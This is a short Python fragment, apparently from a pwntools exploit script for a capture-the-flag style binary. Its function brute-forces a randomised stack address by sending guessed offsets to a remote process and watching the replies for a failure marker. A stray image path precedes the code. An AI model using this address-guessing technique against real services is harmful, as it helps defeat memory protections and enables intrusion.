 # first stack bits are always 0x7ff
# but we are taking a chance on the 4th bit being also 0xe [or f sometimes]
# that leaves only 3 bits for random chance
# 0x7fff[aae]2b000 -> 0x7fff[aae]4c000
def find_stack(preoffset):
    count = 0
    global heap_offset
    for i in range(0x311, 0xfff):
                                                  # just assuming here
        offset = ((preoffset << (8 * 4)) | (i << 20) | 0x20000)
        log.info(f"trying {hex(offset)} {count}")
        pp.send(f"{offset - heap_offset}".encode())
        rslt = pp.recvline(timeout=10)
        count += 1
        heap_offset += 0x20
        if (b":<" not in rslt):
            log.info(f"found, tries {count}")
            return i
    return